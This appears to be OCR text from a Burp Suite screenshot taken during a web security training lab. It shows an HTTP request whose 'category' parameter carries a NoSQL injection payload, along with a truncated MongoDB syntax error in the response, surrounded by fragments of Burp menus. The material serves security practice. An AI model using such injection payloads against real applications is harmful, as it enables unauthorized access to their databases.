 2
Send
Cancel
Burp AI
Target: https://0ab8009b0320dd7d80db1c65003b00fd.web-securit
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /filter?category=Gifts' && 0 && 'x HTTP/2
2 Host:
0ab8009b0320dd7d80db1c65003b00fd.web-
y.net
3 Cookie: session=OU3Ate3UDsKcx6ZZKOUiN
4 User-Agent: Mozilla/5.0 (X11; Linux x
rv:153.0) Gecko/20100101 Firefox/153.
5 Accept:
text/html,application/xhtml+xml,appli
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab8009b0320dd7d80db1c65003b0
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Explain selected text [Pro version only] Ctrl+E
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Record an issue [Pro version only]
Open response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Cut Ctrl+X
Paste host / URL as request
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Save selected text to file
Paste Ctrl+V
Paste text from file
URL-encode as you type
Conver
Chang
Save e
Copy U
Copy a
Copy links in response
Save item
Add to site map
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode key characters (Unicode)
URL-encode all characters
URL-encode all characters (Unicode)
URL
HTML
Base64
Base64 URL
Construct string
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
LAB
Not solved
home
cription
r
ror 139 (JSInterpreterFailure):
ed string literal :
er@src/mongo/scripting/mozjs/mo
server 127.0.0.1:27017. The full
errmsg": "SyntaxError:
al
rser@src/mongo/scripting/mozjs/
n", "code": 139, "codeName":
Inspector
Notes
Custom actions
Search
0 highlights
Done
2.984 bytes | 180 millis
Event log (1)
All issues
Memory: 213,7MB of 3,88GB
Disabled